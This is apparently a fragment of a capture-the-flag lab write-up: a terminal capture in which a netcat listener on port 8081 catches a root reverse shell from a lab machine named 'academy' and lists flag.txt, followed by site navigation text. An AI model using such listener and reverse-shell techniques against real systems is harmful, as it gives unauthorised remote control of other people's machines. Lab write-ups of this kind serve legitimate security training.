 ┌──(root㉿Cyb3r)-[~]
└─# nc -nvlp 8081
listening on [any] 8081 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 57348
bash: cannot set terminal process group (14985): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~#
Site News Blog Tools
Categories